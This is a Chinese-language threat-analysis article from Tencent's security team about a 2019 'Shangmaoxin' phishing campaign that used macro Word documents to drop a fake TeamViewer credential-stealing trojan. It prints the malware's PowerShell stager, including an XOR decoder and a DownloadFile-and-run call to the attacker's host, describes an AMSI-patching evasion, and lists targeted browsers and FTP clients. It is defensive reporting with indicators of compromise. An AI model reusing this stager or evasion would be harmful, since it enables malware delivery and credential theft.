腾讯电脑管家

腾讯电脑管家- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

背景

“商贸信”病毒最早由腾讯御见情报中心于2017年12月发现,其特点为针对外贸行业的,利用带有漏洞攻击代码的Word文档伪装成采购清单、帐单等文件,通过邮件在全球外贸行业内大量传播,高峰时期仅一天时间国内就有约10万多用户收到此类钓鱼邮件。



新年伊始,腾讯御见威胁情报中心再次捕获“商贸信”病毒的最新攻击样本。攻击者将带有宏病毒的word文档作为邮件附件,向消费电子产品、玩具生产销售贸易等公司发送订单咨询相关邮件,并在邮件中提示启用文档中的宏。一旦文档中的宏被点击启用,恶意宏代码会启动Powershell脚本下载假冒Teamview的窃密木马。该木马运行后会窃取用户浏览器和多款客户端软件保存的账号密码、每两分钟获取一次电脑桌面截图,造成企业重要信息泄露。

“商贸信”变种病毒攻击流程

病毒通过邮件投放

根据截获的病毒攻击邮件统计,此次被攻击者主要集中在中国大陆(主要为深圳和广州)、中国香港、中国台湾,以及美国、爱尔兰、南美等多国目标。从行业来看,主要集中在消费电子产品生产销售行业和玩具生产销售行业,其次是物流公司。其中也有金融投行企业,如美国高盛集团、大都会人寿保险等。



邮件内容如下图:

邮件内容包括运输、包装、发票等相关信息,特别强调需要确保在附件上启用“ENABLE CONTENT”,也就是启用文档附件中的宏,来增加目标中招的概率。





邮件包含带有宏病毒的文档PurchaseOrder#02_13_2019.doc,在使用office打开文档时,会提示是否启用内容,一旦启用就会导致宏病毒代码执行,导致木马被植入。



查看文档中的宏代码,发现其经过了混淆,在执行过程中会加载wscript.shell对象,准备执行环境。

继续执行会解密出powershell相关代码,随后拉起powershell.exe并传入脚本命令执行。

宏病毒代码启动Powershell.exe时附带参数信息如下:

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"-windowstyle hidden -noprofile



function aa616 {

param($mddccb)

$k2e2b5 = 'y31898a';

$j5bbae = '';

for ($i = 0; $i -lt $mddccb.length; $i+=2) {

$t7258 = [convert]::ToByte($mddccb.Substring($i, 2), 16);

$j5bbae += [char]($t7258 -bxor $k2e2b5[($i / 2) %$k2e2b5.length]);

}

return $j5bbae;

}

$q992 = '0c4058565e18320040455d54036c73464251575f412a4a424c5c554f2b465f4c505504577a5f4c5c4a0e0960544a4f51021c400a353348141b5f585b195b0d18404218495c054006053533436c7313111819184159136a7c55542814435e4a4d1043125643565c……………………

此处省略若干行

……………………

56570c621008591c110a1018445945045d5f0c4f35565f5f4d503c50083c321918415913111819184159134c3533356b5913111819184159131118194a040d464356195e051f55500334324159131118191841043e3b45';

$q9922 = aa616($q992);

Add-Type -TypeDefinition $q9922;

[pdd954]::c47ec9();



Start-Sleep -s 1;

$p253e = $env:APPDATA;

$k9c56 = $p253e + '\\t96f4b.exe';

If (test-path $k9c56) {Remove-Item $k9c56};

$gaa1a = New-Object System.Net.WebClient;

$gaa1a.Headers['User-Agent'] = 'gaa1a';

$gaa1a.DownloadFile('http://mater.melatkinson.com/teamview.exe',$k9c56);

Start-Process -Filepath $k9c56;



部分powershell代码被加密后保存在$q992中,运行时先调用aa616()进行解密,解密后代码如下:

然后执行解密代码中的函数c47ec9(),该函数通过LoadLibrary加载amsi.dll,并获取到缓冲区恶意代码扫描函数AmsiScanBuffer地址,去除该函数地址的写保护并进行Patch操作,使该函数失效从而达到躲避检测的目的。



Powershell脚本最后从hxxp://mater.melatkinson.com/teamview.exe下载木马保存到C:\Users\****\AppData\Roaming\t96f4b.exe,并启动执行。

窃密木马分析

附件下载的木马teamview.exe伪装为word文档图标



同时木马的文件名伪装为远程协助软件teamview.exe(此木马并非大名鼎鼎的teamview,只是文件名假冒)

木马采用C#编写,核心代码被加密保存,运行时通过解密函数解密并通过反射机制加载。

运行后拷贝自身到C:\Users\****\AppData\Roaming\MyApp\MyApp.exe并将其添加到启动项。



分析发现teamview.exe为窃密木马,通过读取浏览器以及客户端软件配置文件、注册表信息、sqlite数据库来获取用户登录账户密码信息,同时每隔两分钟获取用户屏幕截图,并将获取到的敏感信息上传。

中招可能遭到信息泄露的包括以下程序:

Chrome

Mozilla\Firefox

Mozilla\SeaMonkey

Flock\Browser

Thunderbird

Postbox

FileZilla

CoreFTP

FTP Navigator

Opera Stable

YandexBrowser

Apple Application Support

Dragon

Comodo

Foxmail

Opera Mail

WS_FTP

FlashFXP

SmartFTP

cftp

jDownloader

窃密木马同时还会获取用户实时电脑屏幕截图,截图频率为每两分钟一次

安全建议

1、 不要随意打开来历不明的邮件附件;

2、 高度警惕附带宏代码的Office文档,除非充分信任文件来源,否则不要启用宏代码;

3、 使用杀毒软件拦截可能的病毒木马攻击;

4、 推荐企业采用腾讯御界高级威胁检测系统。御界高级威胁检测系统,是基于腾讯安全反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统。

IOCs

Md5

687e8521357d458f3ed6042695045859

eb2dab936400c38909d82f341fe70349

URL

hxxp://mater.melatkinson.com/teamview.exe

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

网络攻击深度分析

网络攻击深度分析